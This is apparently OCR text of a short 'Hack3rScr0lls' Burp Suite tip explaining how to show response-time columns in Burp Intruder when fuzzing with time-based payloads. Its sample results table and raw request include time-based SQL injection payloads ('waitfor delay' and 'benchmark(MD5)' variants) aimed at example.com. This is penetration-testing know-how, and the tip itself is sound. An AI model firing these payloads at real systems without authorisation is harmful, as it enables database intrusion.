 Server response time isn’t show in the Burp Intruder
by default
It can be useful if you’re going to fuzz
a web app using time-based payloads.
In the window with active intruder
attack click “Columns” in the menu
and enable:
[X] Response Received
[X] Response Completed
Intruder attack 9
Attack Save Columns
Results Ta s Options
Filter: Showing
✓ Request
✓ Payload
✓ Status
Time of day
✓ Response received
✓ Response completed
✓ Error
✓ Timeout
✓ Length
Cookies
✓ Comment
Request Status Response received Response completed Error Timeout Length
13 404 40 40 453
14 404 44 44 453
15 404 38 38 453
16 404 38 38 453
17 404 37 37 453
18 404 39 39 453
19 404 36 36 453
20 ));waitfor delay '0:0:5'-- 404 39 39 453
21 '));waitfor delay '0:0:5'-- 404 46 46 453
22 "));waitfor delay '0:0:5'-- 200 6993 8008 544
23 benchmark(10000000,MD5(1))# 400 36 36 485
24 1 or benchmark(10000000,MD5(1))# 400 45 45 485
25 " or benchmark(10000000,MD5(1))# 400 38 38 485
26 ' or benchmark(10000000,MD5(1))# 400 37 38 485
Request Response
Raw Headers Hex
GET /%22))%3bwaitfor%20delay%20'0%3a0%3a5'-- HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: image/webp,*/*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://example.com/
Hack3rScr0lls
Burp Trick
@hackerscrolls
@hackerscrolls